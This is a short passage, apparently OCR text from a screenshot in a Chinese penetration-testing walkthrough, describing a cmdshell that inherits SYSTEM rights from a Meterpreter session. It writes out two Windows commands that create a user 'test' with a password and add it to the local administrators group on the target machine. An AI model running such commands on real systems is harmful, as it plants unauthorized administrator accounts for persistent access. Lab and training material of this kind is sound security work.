
此cmdshell当然是继承的Meterpreter会话的system权限，我们尝
试在目标机器执行以下cmd命令添加一个账户test：
net user test v5est0r /add
net localgroup administrators test /add